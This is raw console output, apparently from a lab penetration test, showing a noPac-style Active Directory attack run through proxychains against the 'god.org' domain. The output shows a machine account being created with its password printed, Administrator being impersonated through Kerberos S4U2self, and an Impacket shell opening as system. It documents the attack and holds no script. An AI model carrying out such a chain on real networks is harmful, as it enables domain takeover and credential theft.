 [proxychains] Strict chain  ...  127.0.0.1:4238  ...  192.168.3.21:389  ...  OK
[-] WARNING: Target host is not a DC
[*] Selected Target owa2010cn-god.god.org
[*] Total Domain Admins 1
[*] will try to impersonate Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-26$"
[*] MachineAccount "SAMTHEADMIN-26$" password = PB@hNtwSrF5V
[proxychains] Strict chain  ...  127.0.0.1:4238  ...  192.168.3.21:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:4238  ...  192.168.3.21:445  ...  OK
[*] Successfully added machine account SAMTHEADMIN-26$ with password PB@hNtwSrF5V.
[*] SAMTHEADMIN-26$ object = CN=SAMTHEADMIN-26,CN=Computers,DC=god,DC=org
[*] SAMTHEADMIN-26$ sAMAccountName == owa2010cn-god
[proxychains] Strict chain  ...  127.0.0.1:4238  ...  192.168.3.21:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:4238  ...  192.168.3.21:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:4238  ...  192.168.3.21:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:4238  ...  192.168.3.21:88  ...  OK
[*] Saving ticket in owa2010cn-god.ccache
[*] Resting the machine account to SAMTHEADMIN-26$
[*] Restored SAMTHEADMIN-26$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[proxychains] Strict chain  ...  127.0.0.1:4238  ...  192.168.3.21:88  ...  OK
[*] Saving ticket in Administrator.ccache
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  127.0.0.1:4238  ...  192.168.3.21:445  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>